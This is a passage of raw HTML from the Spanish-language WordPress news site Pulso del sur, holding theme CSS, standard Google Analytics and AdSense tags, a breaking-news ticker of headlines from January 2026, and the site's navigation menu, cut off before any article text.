var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #000ffe;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #ff7500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V97MR1637T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pulsodelsur.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V97MR1637T", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pulsodelsur.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulsodelsur.net/wp-json/wp/v2/posts/12490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulsodelsur.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pulsodelsur.net/?p=12490' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#000ffe" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="iAkfLJcvQtD6lJoS83gXNR3fKiPuUcbIJBGELTgQoMk">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-12490 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						viernes, enero 16 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/fuerte-sismo-de-magnitud-6-5-sacude-mexico-la-manana-del-2-de-enero-de-2026/">Fuerte sismo de magnitud 6.5 sacude México la mañana del 2 de enero de 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-metas-de-ano-nuevo-un-ritual-de-esperanza-y-renovacion-poco-cumplido-en-el-tiempo/">Las metas de Año Nuevo: un ritual de esperanza y renovación poco cumplido en el tiempo</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/hazle-sentir-en-casa-una-campana-navidena-que-convoca-a-la-cercania-con-diaspora-dominicana-y-personas-migrantes/">“Hazle Sentir En Casa”: una campaña navideña que convoca a la cercanía con diáspora dominicana y personas migrantes</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/raul-alcantara-regresa-a-la-kbo-kiwoom-heroes-lo-firman-como-pieza-clave-para-2026/">Raúl Alcántara regresa a la KBO: Kiwoom Heroes lo firman como pieza clave para 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/inicia-reorganizacion-de-bayahibe-con-212-millones-en-obras/">Inicia reorganización de Bayahibe con 212 millones en obras.</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-celebra-la-navidad-reafirmando-la-union-y-el-valor-del-periodismo-turistico/">Adompretur celebra la Navidad reafirmando la unión y el valor del periodismo turístico</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/la-leche-entera-vuelve-a-los-menus-escolares-segun-proyecto-de-ley-que-se-dirige-a-trump/">La leche entera vuelve a los menús escolares, según proyecto de ley que se dirige a Trump</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Pulso del sur" href="https://pulsodelsur.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png" alt="Pulso del sur" width="250" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principal" class="menu" role="menubar"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-970"><a href="https://pulsodelsur.net/">PORTADA</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://pulsodelsur.net/category/la-region/">La Región</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://pulsodelsur.net/category/la-isla/">La Isla</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://pulsodelsur.net/category/politica/">Politica</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://pulsodelsur.net/category/opiniones/">Opiniones</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://pulsodelsur.net/category/salud/">Salud</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://pulsodelsur.net/category/deporte/">Deportes</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://pulsodelsur.net/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

